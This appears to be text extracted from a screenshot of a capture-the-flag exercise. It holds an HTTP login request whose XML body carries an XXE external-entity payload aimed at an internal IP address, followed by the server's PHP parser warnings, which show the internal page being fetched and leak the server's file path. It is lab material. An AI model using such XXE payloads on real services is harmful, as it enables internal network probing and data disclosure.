 Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://d10ffc68-a27d-4fba-a6ca-cb555bc40139.node5.buuoj.cn:81
Referer: http://d10ffc68-a27d-4fba-a6ca-cb555bc40139.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<?xml version="1.0" ?>
<!DOCTYPE llw [
<!ENTITY file SYSTEM  "http://10.244.80.34">
]>
<user>
<username>
&file;
</username>
<password>
1
</password>
</user>
<br />
25 <br />
26 <b>
Warning
</b>
:  DOMDocument::loadXML(): Opening and ending tag mismatch: br line 87 and div in
http://10.244.80.34, line: 89 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
27 <br />
28 <b>
Warning
</b>
:  DOMDocument::loadXML(): Opening and ending tag mismatch: div line 24 and body in
http://10.244.80.34, line: 92 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
29 <br />
30 <b>
Warning
</b>
:  DOMDocument::loadXML(): Opening and ending tag mismatch: div line 23 and html in
http://10.244.80.34, line: 136 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16